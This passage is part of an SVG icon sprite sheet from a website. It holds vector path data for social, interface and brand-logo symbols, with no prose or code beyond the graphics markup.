8.242-8.243m10.73-1.793a21.4 21.4 0 0 0-3.271.366v7.809a14 14 0 0 1 3.271-.577zm1.304-.007v7.598c1.126.042 2.217.219 3.261.514V8.786a21.5 21.5 0 0 0-3.261-.328"/></g><defs><filter id="bea" width="65.714" height="65.714" x="-2.357" y="-2.857" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/><feOffset/><feGaussianBlur stdDeviation="5"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_5653_16721"/><feBlend in="SourceGraphic" in2="effect1_dropShadow_5653_16721" result="shape"/></filter></defs></symbol><symbol viewBox="0 0 24 24" id="svg-link" xmlns="http://www.w3.org/2000/svg"><path d="M3.325 14.263a4.54 4.54 0 0 0 0 6.412 4.54 4.54 0 0 0 6.412 0l3.772-3.772a4.54 4.54 0 0 0 .224-6.176.802.802 0 1 0-1.209 1.055 2.907 2.907 0 0 1-.147 3.99l-3.772 3.772a2.91 2.91 0 0 1-4.149 0 2.91 2.91 0 0 1 0-4.15l3.772-3.771a.8.8 0 1 0-1.131-1.132zm7.166-7.166a4.54 4.54 0 0 0-.224 6.176.801.801 0 1 0 1.209-1.055 2.907 2.907 0 0 1 .147-3.99l3.772-3.772a2.91 2.91 0 0 1 4.149 0 2.91 2.91 0 0 1 0 4.15l-3.772 3.771a.8.8 0 1 0 1.131 1.132l3.772-3.772a4.54 4.54 0 0 0 0-6.412 4.54 4.54 0 0 0-6.412 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bga)"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z"/></g><defs><clipPath id="bga"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin2" xmlns="http://www.w3.org/2000/svg"><path d="M20.999 20h-3.725v-5.521c0-1.317-.028-3.011-1.941-3.011-1.942 0-2.239 1.432-2.239 2.914V20H9.37V8.646h3.579v1.548h.048c.5-.892 1.715-1.834 3.532-1.834 3.774 0 4.472 2.35 4.472 5.408zM5.162 7.093C3.963 7.093 3 6.175 3 5.045 3 3.917 3.964 3 5.162 3c1.195 0 2.163.917 2.163 2.045 0 1.13-.969 2.048-2.163 2.048M7.03 20H3.295V8.646H7.03z"/></symbol><symbol viewBox="0 0 24 24" id="svg-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M5.5 4.5h-3v2h3zm0 6h-3v2h3zm0 6h-3v2h3zm16-12h-14v2h14zm0 6h-14v2h14zm0 6h-14v2h14z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 230 28" id="svg-logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M128.218 24.72c-1.473 1.033-4.614 2.77-9.7 2.58-7.004 0-10.762-3.622-12.346-5.802-.884-1.182-2.542-3.916-2.542-7.905 0-1.256.186-4.322 2.136-7.276a11.4 11.4 0 0 1 1.695-2.034C109.23 2.62 113.026 0 119.179 0c1.473 0 5.012.11 8.694 2.03 1.883.961 2.911 1.96 3.504 2.622.59.629.846.926 1.549 2.217l-3.615 1.11c-.257-.371-.626-.998-1.4-1.737-1.251-1.146-4.055-3.065-8.475-3.065-.809 0-2.833.073-4.972.813-4.237 1.477-6.892 4.873-6.892 9.455 0 2.328.847 4.987 2.359 6.797 3.059 3.731 8.033 3.953 9.396 3.953 3.61 0 7.665-1.552 9.617-4.765.7-1.183.849-2.07 1.032-3.361h-14.121c.332-2.766 2.781-3.103 2.781-3.103h14.433s1.787 6.824-4.851 11.753M59.96 21.196c-2.019 4.921-7.79 6.1-12.489 6.1-1.249 0-5.992.035-9.666-2.539-1.538-1.066-2.24-2.205-2.607-2.866-1.028-1.911-1.104-3.824-1.104-5.914V.727h3.71v15.397c0 .293-.033 1.4.148 2.427.37 2.387 1.582 3.233 2.501 3.818 1.285.81 3.414 1.729 7.053 1.729.476 0 4.85 0 7.351-1.838.878-.66 1.396-1.541 1.541-1.873.586-1.214.586-2.423.586-3.782V.727h3.713v15.615c0 1.726-.033 3.2-.737 4.855M96.775 8.336c0-3.566-1.981-6.281-5.47-7.201C90.2.84 89.391.727 87.19.727H69.512V26.67h3.715v-10.4h12.527l8.78 10.399h4.817l-9.592-10.983c1.47-.224 2.168-.444 2.83-.701 3.894-1.616 4.186-5.256 4.186-6.65m-3.817.146c0 1.508-.587 2.39-.955 2.828-1.435 1.84-3.9 1.914-5.992 1.914H73.188V3.818h14.257c2.02 0 3.75.182 4.848 2.133a4.87 4.87 0 0 1 .665 2.531M166.03 26.67v-3.195h-21.196V15.36h19.729v-3.087h-19.729V3.926h20.241V.727h-23.917V26.67zm30.315-3.491c-2.316 3.236-6.686 3.747-7.646 3.86-.584.07-2.089.258-3.744.258-.735 0-3.932-.075-6.688-.773-.587-.149-1.51-.367-2.797-.918a13.4 13.4 0 0 1-2.715-1.584c-1.397-1.065-2.021-2.018-2.425-2.605l3.418-1.398c.182.222.334.405.553.626.549.552 1.758 1.506 3.56 2.24 2.976 1.212 6.506 1.247 7.351 1.247.66 0 4.558.111 7.055-1.763a4.42 4.42 0 0 0 1.762-3.49c0-1.506-.842-2.608-2.203-3.192-1.913-.846-6.395-1.106-8.453-1.287-4.96-.406-7.381-.664-9.291-2.427-1.765-1.616-1.84-3.452-1.84-4.334 0-3.639 2.5-5.291 3.602-5.88 1.542-.844 4.37-1.688 8.563-1.688 5.139 0 8.227 1.25 10.101 2.46.441.295.808.55 1.179.882.841.7 1.465 1.616 1.685 1.872l-3.38 1.361c-.185-.183-.843-.844-1.579-1.36-1.431-.991-3.897-2.168-7.972-2.168-2.646 0-4.706.48-5.658.844-2.244.85-2.865 2.39-2.865 3.49 0 .553.141 1.141.437 1.62.919 1.47 2.754 1.617 4.266 1.8 2.861.363 5.728.513 8.595.846 4.003.475 5.844 1.506 7.092 3.049 1.286 1.65 1.36 3.301 1.36 4.078 0 2.202-.81 3.636-1.323 4.334m32.332 0c-2.318 3.236-6.689 3.747-7.643 3.86-.587.07-2.096.258-3.749.258-.736 0-3.931-.075-6.683-.773-.591-.149-1.509-.367-2.799-.918a13.5 13.5 0 0 1-2.717-1.584c-1.395-1.065-2.024-2.018-2.422-2.605l3.414-1.398c.189.222.337.405.557.626.548.552 1.76 1.506 3.56 2.24 2.975 1.212 6.506 1.247 7.348 1.247.661 0 4.556.111 7.055-1.763a4.42 4.42 0 0 0 1.761-3.49c0-1.506-.843-2.608-2.204-3.192-1.908-.846-6.39-1.106-8.449-1.287-4.959-.406-7.385-.664-9.291-2.427-1.769-1.616-1.839-3.452-1.839-4.334 0-3.639 2.496-5.291 3.596-5.88 1.547-.844 4.375-1.688 8.564-1.688 5.143 0 8.231 1.25 10.102 2.46.441.295.808.55 1.177.882.844.7 1.468 1.616 1.69 1.872l-3.38 1.361c-.187-.183-.843-.844-1.579-1.36-1.436-.991-3.898-2.168-7.974-2.168-2.643 0-4.707.48-5.656.844-2.243.85-2.87 2.39-2.87 3.49 0 .553.149 1.141.446 1.62.918 1.47 2.747 1.617 4.259 1.8 2.867.363 5.734.513 8.603.846 3.997.475 5.837 1.506 7.087 3.049 1.285 1.65 1.358 3.301 1.358 4.078 0 2.202-.81 3.636-1.322 4.334M26.368 7.449c0-1.506-.405-2.9-1.394-4.114C23.393 1.463 20.933.912 18.58.765c-.658-.038-1.286-.038-1.947-.038H0v25.927h16.635c3.49 0 7.712-.037 9.915-3.379 1.064-1.616 1.103-3.155 1.103-3.853 0-2.612-1.103-4.077-1.835-4.812-1.212-1.25-2.425-1.616-3.087-1.837 0 0 .773-.295 1.067-.476.99-.552 2.57-1.947 2.57-4.849m-3.822.256c0 1.174-.441 1.984-.696 2.35-1.1 1.58-2.901 1.618-4.59 1.618H3.71v-7.97H16.6c1.43 0 2.94 0 4.222.808 1.578.993 1.724 2.533 1.724 3.194m.516 8.851c.736 1.03.736 2.094.736 2.534.034 1.394-.516 2.276-.848 2.718-1.32 1.652-3.302 1.835-5.212 1.835H3.709v-8.997h14.029c1.985 0 4.075.11 5.324 1.91" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 462.14 274.84" id="svg-logo-50" xmlns="http://www.w3.org/2000/svg"><path d="M324.72 0C248.94 0 187.3 61.64 187.3 137.42s61.64 137.42 137.42 137.42 137.42-61.64 137.42-137.42S400.5 0 324.72 0m0 255.37c-65.04 0-117.95-52.91-117.95-117.95S259.68 19.47 324.72 19.47s117.95 52.91 117.95 117.95-52.91 117.95-117.95 117.95m-198.9-135H22.19l5.49-41.85h111.03V59.05H10.59L0 139.84h125.82c15.57 0 28.25 12.67 28.25 28.25s-12.67 28.24-28.25 28.24H.08v19.47h125.74c26.31 0 47.72-21.4 47.72-47.71s-21.4-47.72-47.72-47.72" class="bkcls-1"/><path d="M281.24 139.68v9.76h-3.88v-9.84l-9.35-14.23h4.64l6.67 10.78 6.69-10.78h4.52zm29.81 9.76h-17.56v-24.07h17.33v3.65h-13.44v6.48h12.98v3.65h-12.98v6.65h13.67v3.65Zm26.65 0h-4.18l-2.37-6.14h-10.9l-2.37 6.14h-4.04l9.51-24.07h4.85l9.51 24.07Zm-16.02-9.81h8.04l-4.02-10.38zm29.11-14.25c5.54 0 8.53 2.47 8.53 6.96 0 4.09-3.13 6.81-8.03 6.98l7.93 10.13h-4.81l-7.67-10.13h-1.96v10.13h-3.88v-24.07h9.9Zm-6.02 3.64v6.77h5.91c3.13 0 4.59-1.13 4.59-3.46s-1.55-3.31-4.59-3.31zm34.42 1.68c-2.05-1.3-4.32-2.06-6.76-2.06-3.22 0-5.42 1.39-5.42 3.59 0 1.99 1.88 2.77 5.01 3.21l1.67.22c3.9.53 7.75 2.16 7.75 6.62 0 4.9-4.44 7.58-9.65 7.58-3.26 0-7.19-1.09-9.68-3.23l2.11-3.09c1.65 1.51 4.76 2.65 7.55 2.65 3.15 0 5.62-1.35 5.62-3.56 0-1.89-1.89-2.77-5.42-3.26l-1.87-.26c-3.57-.5-7.14-2.18-7.14-6.66 0-4.82 4.29-7.5 9.49-7.5 3.51 0 6.27.98 8.7 2.59l-1.98 3.15Z" class="bkcls-1"/></symbol><symbol xml:space="preserve" viewBox="0 0 500 100" id="svg-logo-50-hor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bja)" transform="matrix(.86 0 0 .86 152.817 48.859)"><clipPath id="bja"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(112.84 -.23)"/></clipPath><path d="M323.14 314.33c-2.21 1.55-7.46 4.26-15.08 3.98-10.49 0-16.12-5.43-18.5-8.69-1.33-1.77-3.81-5.87-3.81-11.85 0-1.88.27-6.48 3.2-10.9.77-1.16 1.54-2.1 2.54-3.04 2.65-2.49 8.34-6.42 17.56-6.42 2.21 0 7.51.17 13.02 3.05 2.82 1.44 4.37 2.93 5.25 3.93.88.94 1.27 1.38 2.32 3.32l-5.41 1.66c-.39-.56-.94-1.5-2.1-2.6-1.87-1.72-6.07-4.6-12.69-4.6-1.22 0-4.25.11-7.45 1.22-6.35 2.21-10.32 7.3-10.32 14.16 0 3.49 1.27 7.48 3.54 10.18 4.58 5.59 12.03 5.92 14.07 5.92 5.41 0 11.48-2.32 14.41-7.14 1.05-1.77 1.27-3.1 1.54-5.04h-21.16c.5-4.14 4.17-4.65 4.17-4.65h21.93s2.4 10.45-7.03 17.49" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-308.1 -297.87)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjb)" transform="matrix(.86 0 0 .86 148.25 47.801)"><clipPath id="bjb"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(118.15 1)"/></clipPath><path d="M220.33 307.89c-3.02 7.38-11.67 9.14-18.71 9.14-1.87 0-8.97.05-14.48-3.8-2.3-1.6-3.36-3.31-3.9-4.29-1.55-2.87-1.66-5.73-1.66-8.86v-22.85h5.56v23.06c0 .44-.05 2.1.22 3.63.56 3.58 2.37 4.84 3.75 5.72 1.92 1.22 5.11 2.59 10.56 2.59.71 0 7.27 0 11.01-2.75 1.32-.98 2.09-2.3 2.31-2.8.88-1.82.88-3.63.88-5.67v-23.78h5.56v23.39c0 2.59-.05 4.79-1.1 7.27m51.8 8.2-13.16-15.58H240.2v15.58h-5.56v-38.86h26.48c3.3 0 4.51.17 6.17.61 5.22 1.38 8.2 5.45 8.2 10.79 0 2.09-.44 7.54-6.27 9.96-.99.39-2.04.72-4.24 1.06l14.37 16.45h-7.21Zm-3.36-31.04c-1.65-2.92-4.24-3.19-7.27-3.19h-21.35v14.09h19.21c3.13 0 6.83-.11 8.98-2.87.55-.65 1.43-1.98 1.43-4.24 0-.71-.06-2.2-.99-3.79m73.19 31.04v-38.86h35.84v4.79h-30.33v12.51h29.55v4.62h-29.55v12.15h31.75v4.79zm82.68-5.23c-3.47 4.84-10.01 5.61-11.45 5.78-.88.1-3.13.39-5.61.39-1.1 0-5.89-.12-10.02-1.16-.88-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.02-3.03-3.63-3.91l5.12-2.09c.27.33.5.61.82.93.83.83 2.63 2.26 5.34 3.36 4.46 1.81 9.75 1.86 11.01 1.86.98 0 6.83.17 10.57-2.64a6.65 6.65 0 0 0 2.64-5.23c0-2.26-1.26-3.91-3.3-4.78-2.86-1.27-9.58-1.66-12.66-1.93-7.43-.6-11.06-.99-13.92-3.63-2.65-2.42-2.76-5.18-2.76-6.49 0-5.45 3.75-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.83-2.53 7.7 0 12.32 1.88 15.13 3.69.66.44 1.21.82 1.76 1.32 1.27 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.84-3.25-11.94-3.25-3.97 0-7.05.72-8.49 1.27-3.35 1.27-4.29 3.58-4.29 5.23 0 .83.21 1.71.66 2.42 1.37 2.2 4.12 2.42 6.39 2.7 4.29.54 8.59.77 12.88 1.26 6 .71 8.75 2.26 10.62 4.57 1.93 2.48 2.04 4.95 2.04 6.11 0 3.3-1.21 5.45-1.99 6.5m48.45 0c-3.47 4.84-10.02 5.61-11.45 5.78-.88.1-3.14.39-5.62.39-1.1 0-5.89-.12-10.01-1.16-.89-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.04-3.03-3.64-3.91l5.12-2.09c.28.33.5.61.83.93.82.83 2.63 2.26 5.33 3.36 4.46 1.81 9.75 1.86 11.01 1.86.99 0 6.83.17 10.57-2.64a6.64 6.64 0 0 0 2.65-5.23c0-2.26-1.27-3.91-3.31-4.78-2.86-1.27-9.57-1.66-12.66-1.93-7.43-.6-11.07-.99-13.92-3.63-2.65-2.42-2.75-5.18-2.75-6.49 0-5.45 3.74-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.82-2.53 7.71 0 12.34 1.88 15.14 3.69.66.44 1.22.82 1.77 1.32 1.26 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.83-3.25-11.94-3.25-3.97 0-7.06.72-8.47 1.27-3.37 1.27-4.3 3.58-4.3 5.23 0 .83.22 1.71.67 2.42 1.38 2.2 4.12 2.42 6.39 2.7 4.29.54 8.58.77 12.88 1.26 5.99.71 8.75 2.26 10.62 4.57 1.93 2.48 2.03 4.95 2.03 6.11 0 3.3-1.21 5.45-1.98 6.5m-302.84.14c-3.3 5.01-9.63 5.07-14.85 5.07h-24.93v-38.84h24.93c.99 0 1.93 0 2.91.06 3.53.22 7.21 1.04 9.58 3.85 1.48 1.82 2.09 3.91 2.09 6.16 0 4.35-2.37 6.44-3.85 7.26-.44.27-1.6.72-1.6.72.99.33 2.81.88 4.62 2.75 1.1 1.1 2.75 3.3 2.75 7.21 0 1.04-.05 3.35-1.65 5.76m-8.58-28.11c-1.92-1.21-4.18-1.21-6.33-1.21h-19.31v11.94h20.3c2.53 0 5.23-.06 6.88-2.42.39-.55 1.04-1.76 1.04-3.52 0-.99-.22-3.3-2.58-4.78m3.36 18.03c-1.87-2.69-5.01-2.86-7.98-2.86h-21.01v13.48h21.01c2.86 0 5.83-.27 7.81-2.75.5-.66 1.32-1.98 1.27-4.07 0-.66 0-2.25-1.1-3.79" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-302.79 -296.64)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjc)" transform="matrix(.86 0 0 .86 320.569 48.351)"><clipPath id="bjc"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-82.22 .35)"/></clipPath><rect width="1.28" height="89.83" x="-.64" y="-44.915" rx="0" ry="0" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjd)" transform="matrix(.86 0 0 .86 453.663 48.36)"><clipPath id="bjd"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-236.98 .35)"/></clipPath><path d="M657.93 243.67c-29.57 0-53.61 24.05-53.61 53.62s24.05 53.62 53.61 53.62 53.61-24.05 53.61-53.62-24.05-53.62-53.61-53.62m0 99.63c-25.38 0-46.02-20.64-46.02-46.02s20.64-46.02 46.02-46.02 46.02 20.64 46.02 46.02-20.64 46.02-46.02 46.02" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-657.93 -297.29)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bje)" transform="matrix(.86 0 0 .86 435.379 48.412)"><clipPath id="bje"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-215.71 .29)"/></clipPath><path d="M.03-.59-3.1-5.64h-2.18l4.39 6.67v4.61H.93V1.06l4.35-6.7H3.16z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjf)" transform="matrix(.86 0 0 .86 444.46 48.412)"><clipPath id="bjf"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-226.28 .29)"/></clipPath><path d="M-2.3.81h6.09V-.9H-2.3v-3.03H4v-1.71h-8.12V5.64h8.24V3.93H-2.3z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjg)" transform="matrix(.86 0 0 .86 453.74 48.412)"><clipPath id="bjg"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-237.06 .29)"/></clipPath><path d="m656.87 291.71-4.45 11.28h1.89l1.11-2.88h5.11l1.11 2.88h1.96l-4.46-11.28zm-.79 6.68 1.89-4.87 1.89 4.87h-3.77Z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-658.01 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjh)" transform="matrix(.86 0 0 .86 463.338 48.412)"><clipPath id="bjh"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-248.22 .29)"/></clipPath><path d="M673.49 294.97c0-2.1-1.4-3.26-4-3.26h-4.64v11.28h1.82v-4.75h.92l3.59 4.75h2.26l-3.72-4.75c2.3-.08 3.76-1.35 3.76-3.27m-4.04 1.62h-2.77v-3.17h2.77c1.43 0 2.15.48 2.15 1.55s-.68 1.62-2.15 1.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-669.17 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bji)" transform="matrix(.86 0 0 .86 471.86 48.412)"><clipPath id="bji"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-258.15 .29)"/></clipPath><path d="m679.99 296.53-.78-.11c-1.47-.21-2.35-.57-2.35-1.51 0-1.03 1.03-1.68 2.54-1.68 1.14 0 2.21.35 3.17.97l.93-1.47c-1.14-.76-2.43-1.22-4.08-1.22-2.44 0-4.45 1.26-4.45 3.52 0 2.09 1.67 2.88 3.34 3.12l.88.12c1.65.23 2.54.64 2.54 1.52 0 1.04-1.16 1.67-2.64 1.67-1.3 0-2.76-.53-3.54-1.24l-.99 1.45c1.17 1.01 3 1.52 4.54 1.52 2.44 0 4.52-1.26 4.52-3.55 0-2.09-1.81-2.85-3.63-3.1" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-679.09 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjj)" transform="matrix(.86 0 0 .86 373.837 48.351)"><clipPath id="bjj"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-144.16 .36)"/></clipPath><path d="M580.33 290.63H539.9l2.14-16.33h43.32v-7.6h-49.99l-4.13 31.52h49.09c6.08 0 11.02 4.94 11.02 11.02s-4.94 11.02-11.02 11.02h-49.06v7.6h49.06c10.27 0 18.62-8.35 18.62-18.61s-8.35-18.62-18.62-18.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-565.1 -297.28)" vector-effect="non-scaling-stroke"/></g></symbol><symbol viewBox="0 0 40 40" id="svg-logo-small" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20 0c11.028 0 20 8.972 20 20s-8.972 20-20 20S0 31.028 0 20 8.972 0 20 0m0 2.614c-9.587 0-17.386 7.8-17.386 17.386 0 9.587 7.8 17.386 17.386 17.386S37.386 29.586 37.386 20c0-9.587-7.8-17.386-17.386-17.386m2.933 7.497c.503 0 .978 0 1.482.029 1.79.108 3.66.53 4.864 1.958.751.928 1.06 1.992 1.06 3.138 0 2.216-1.201 3.28-1.956 3.7-.224.14-.81.363-.81.363.502.17 1.426.448 2.347 1.403.56.56 1.397 1.678 1.397 3.67 0 .529-.027 1.706-.836 2.939-1.679 2.547-4.892 2.578-7.548 2.578H10.268V10.111zm1.035 10.617H13.094v6.863H23.77c1.453 0 2.962-.138 3.97-1.4.25-.338.668-1.01.642-2.073 0-.338 0-1.149-.561-1.934-.948-1.372-2.542-1.457-4.051-1.457zm-.81-8.346H13.093v6.076h10.314c1.288 0 2.656-.027 3.494-1.231.196-.28.53-.898.53-1.795 0-.504-.11-1.68-1.311-2.435-.979-.616-2.128-.616-3.216-.616z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-map" xmlns="http://www.w3.org/2000/svg"><path d="M20.575 4.915 14.47 2.95a.75.75 0 0 0-.51.02L9.655 4.69l-5.76-1.93a.74.74 0 0 0-.675.105.75.75 0 0 0-.31.61V18.37c0 .32.205.61.51.71l6.005 2.025c.17.055.355.05.52-.015l4.4-1.77 5.765 1.945q.12.039.24.04c.155 0 .31-.05.44-.14.195-.14.31-.37.31-.61V5.625a.75.75 0 0 0-.52-.715zM10.41 6.005l3.42-1.37v13.27l-3.42 1.375zm-6.005-1.49L8.91 6.02v13.325l-4.505-1.52V4.51zm15.19 14.995-4.265-1.44V4.8l4.265 1.375z"/></symbol><symbol viewBox="0 0 25 25" id="svg-mute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.478 3.579c.47-.43 1.125-.54 1.705-.285.585.255.945.81.945 1.445v16.48c0 .635-.36 1.19-.945 1.445a1.564 1.564 0 0 1-1.7-.285l-4.83-4.44h-3.76a.75.75 0 0 1-.75-.75V8.764c0-.415.335-.75.75-.75h3.76zm1.105 17.705c.045-.02.045-.07.045-.07V4.734c0-.015 0-.05-.045-.07s-.085.015-.085.015l-5.05 4.63a.72.72 0 0 1-.505.2h-3.3v6.925h3.305c.185 0 .365.075.505.2l5.045 4.635c.015.015.04.035.085.015m11.224-10.83-2.52 2.52 2.52 2.52a.745.745 0 0 1 0 1.06.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22l-2.52-2.52-2.52 2.52a.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22.745.745 0 0 1 0-1.06l2.52-2.52-2.52-2.52a.75.75 0 0 1 1.06-1.06l2.52 2.52 2.52-2.52a.75.75 0 0 1 1.06 1.06" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-news" xmlns="http://www.w3.org/2000/svg"><path d="M6.658 1.62v4.352H2.54v13.517a2.89 2.89 0 0 0 2.89 2.89h16.032V1.62zM4.2 19.49V7.633h2.457V19.49a1.23 1.23 0 0 1-1.228 1.228A1.23 1.23 0 0 1 4.2 19.49m15.6 1.227H8.044c.175-.373.275-.79.275-1.228V3.282H19.8z"/><path d="M18.1 11.67h-8.02v1.661h8.02zm0 3.014h-8.02v1.662h8.02zm0 3.016h-8.02v1.661h8.02z"/></symbol><symbol viewBox="0 0 24 24" id="svg-notification" xmlns="http://www.w3.org/2000/svg"><path d="m12 14.812-3.585-3.586a2.48 2.48 0 0 1-.731-1.767c0-.667.26-1.294.732-1.766A2.58 2.58 0 0 1 12 7.637c.48-.452 1.103-.699 1.763-.699s1.335.268 1.821.755a2.5 2.5 0 0 1 0 3.533zM10.235 8.6a.9.9 0 0 0-.646.267.836.836 0 0 0 0 1.183L12 12.46l2.412-2.41a.84.84 0 0 0 0-1.183.913.913 0 0 0-1.292 0l-1.118 1.118-1.118-1.118a.9.9 0 0 0-.646-.267z"/><path d="m12 22.425-3.157-4.68h-4.34a2.423 2.423 0 0 1-2.42-2.42V5.059a2.423 2.423 0 0 1 2.42-2.42h14.991a2.423 2.423 0 0 1 2.42 2.42v10.266a2.423 2.423 0 0 1-2.42 2.42h-4.34l-3.156 4.68zM4.505 4.3a.76.76 0 0 0-.76.759v10.266a.76.76 0 0 0 .76.759H9.02c.443 0 .855.219 1.102.586L12 19.453l1.876-2.783c.248-.367.66-.586 1.102-.586h4.516a.76.76 0 0 0 .76-.76V5.06a.76.76 0 0 0-.76-.76z"/></symbol><symbol viewBox="0 0 25 25" id="svg-notmute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.656 3.294a1.57 1.57 0 0 0-1.705.285L6.126 8.014h-3.76a.75.75 0 0 0-.75.75v8.425c0 .415.335.75.75.75h3.76l4.83 4.44a1.56 1.56 0 0 0 1.7.285c.585-.255.945-.81.945-1.445V4.739c0-.635-.36-1.19-.945-1.445m-.555 17.92s0 .05-.045.07-.07 0-.085-.015l-5.045-4.635a.77.77 0 0 0-.505-.2H3.116V9.509h3.3c.19 0 .37-.07.505-.2l5.05-4.63s.04-.035.085-.015.045.055.045.07zm4.615-13.51a.753.753 0 0 0-.19 1.045 7.5 7.5 0 0 1 .005 8.465l-.06.09a.747.747 0 0 0 .62 1.17c.24 0 .475-.115.62-.325l.06-.09c2.095-3.04 2.09-7.125-.01-10.165a.75.75 0 0 0-1.045-.19m3.285-1.68a.75.75 0 0 1 1.045.19c2.785 4.035 2.79 9.455.01 13.495l-.085.125a.753.753 0 0 1-1.045.195.753.753 0 0 1-.19-1.045l.085-.125c2.43-3.525 2.425-8.265-.01-11.79a.753.753 0 0 1 .19-1.045" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 16 22" id="svg-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.75 4.19C6.75 2.34 5.243.83 3.39.83a3.36 3.36 0 1 0 3.36 3.36zm-5.216 0c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86a1.863 1.863 0 0 1-1.86-1.86zM12.61 14.455a3.364 3.364 0 0 0-3.36 3.36 3.36 3.36 0 1 0 3.36-3.36zm0 5.215a1.863 1.863 0 0 